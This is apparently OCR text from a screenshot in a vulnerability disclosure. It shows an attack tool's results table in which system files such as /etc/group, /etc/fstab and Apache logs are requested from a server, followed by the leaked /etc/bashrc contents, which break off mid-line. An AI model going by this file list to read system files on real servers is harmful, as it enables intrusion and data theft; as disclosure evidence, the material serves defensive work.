 10 /etc/bashrc 500 1817
11 /etc/group 500 1349
178 /etc/syslog.conf 500 1317
177 /etc/profile 500 1316
27 /etc/inputrc 500 1137
33 /etc/fstab 500 987
104 /usr/local/apache/logs/access_l... 200 946
105 /usr/local/apache/logs/error_log... 200 942
76 /etc/httpd/conf.d/php.conf 500 939
Request Response
Raw Headers Hex
# are we an interactive shell?
if [ "$PS1" ]; then
case $TERM in
xterm*)
if [ -e /etc/sysconfig/bash-prompt-xterm ]; then
PROMPT_COMMAND=/etc/sysconfig/bash-prompt-xterm
else
PROMPT_COMMAND='echo -ne "\033]0;${USER}@${HOSTNAME%%.*}:${PWD/#$HOME/~}"; echo -ne "\007"'
fi
;;
screen)
if [ -e /etc/sysconfig/bash-prompt-screen ]; then
PROMPT_COMMAND=/etc/sysconfig/bash-prompt-screen
else
PROMPT_COMMAND='echo -ne "\033_${USER}@${HOSTNAME%%.*}:${PWD/#$HOME/~}"; echo -ne
fi
www.wooyun.org